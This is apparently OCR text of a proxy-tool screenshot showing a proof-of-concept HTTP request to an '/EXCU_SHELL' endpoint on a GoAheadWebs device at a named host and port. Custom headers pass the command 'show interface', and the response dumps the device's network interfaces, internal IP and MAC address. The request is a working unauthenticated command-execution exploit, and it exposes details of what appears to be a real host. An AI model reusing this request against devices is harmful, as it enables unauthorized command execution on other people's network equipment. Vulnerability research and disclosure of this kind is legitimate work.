 Go
Cancel
<
>
Target: http://dqdeagps.v3n.pkoplink.com:8886
?
Reque
Issue the request
Raw
Params
Headers
Hex
GET /EXCU_SHELL HTTP/1.1
Host: dqdeagps.v3n.pkoplink.com:8886
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
mode: EN
cmdnum: 1
command1: show interface
confirm1: n
Sec-GPC: 1
Connection: close
Content-Length: 2
Response
Raw
Headers
Hex
MarkInfo
HTTP/1.1 200 OK
Cache-Control: no-cache
Server: GoAheadWebs
Connection: keep-alive
Pragma: no-cache
Content-Type: text/html
lo (unit number 0):
Flags: (0x8069) UP LOOPBACK MULTICAST ARP RUNNING
Type: SOFTWARE_LOOPBACK
Internet address: 127.0.0.1
Netmask 0xff000000 Subnetmask 0xff000000
Metric is 0
Maximum Transfer Unit size is 32768
0 packets received; 0 packets sent
0 multicast packets received
0 multicast packets sent
0 input errors; 0 output errors
0 collisions; 0 dropped
vlan (unit number 1):
Flags: (0x8063) UP BROADCAST MULTICAST ARP RUNNING
Type: ETHERNET_CSMACD
Internet address: 192.168.7.246
Broadcast address: 192.168.7.255
Netmask 0xfffff800 Subnetmask 0xfffff800
Ethernet address is 58:69:6c:44:d5:a1
Metric is 0